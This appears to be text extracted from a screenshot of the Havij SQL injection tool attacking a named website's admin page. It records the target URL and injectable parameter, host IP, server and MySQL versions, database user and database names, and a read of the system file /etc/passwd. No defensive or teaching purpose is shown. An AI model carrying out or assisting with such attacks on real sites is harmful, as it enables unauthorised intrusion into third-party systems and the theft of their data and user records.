 Havij
Target: http://try.mama.cn/admin/user_info.php?bbirth=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://try.mama.cn/admin/user_info.php?bbirth=1
Host IP: 119.145.147.188
Web Server: nginx/1.4.2
DB Server: MySQL error based
Resp. Time(avg): 159 ms
Current User: 91babymama@localhost
Sql Version: 5.0.86-log
Current DB: try
System User: 91babymama@localhost
Host Name: fs-188
Installation dir: /usr/local/mysql/
DB User: '91babymama'@'localhost'
Data Bases: information_schema
foot
soa
tools
Status: I'm IDLE Clear Log
Data Found: salt=5853
Reading file: /etc/passwd
Http Error: 502 Bad Gateway
File was read